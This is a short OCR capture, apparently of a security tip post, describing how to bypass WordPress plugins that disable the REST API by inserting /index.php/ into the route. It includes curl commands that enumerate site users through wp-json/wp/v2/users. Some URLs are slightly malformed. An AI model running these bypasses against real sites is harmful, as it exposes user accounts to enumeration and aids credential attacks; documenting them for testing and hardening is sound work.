
U can bypass if u insert /index.php/ 
between domain and rest route.

curl http:/localhost/index.php/wp-
json/wp/v2/users/

#6: Disable REST API bypass:

Same above.

curl http:/localhost/index.php/wp-
json/wp/v2/

--ed0x21son
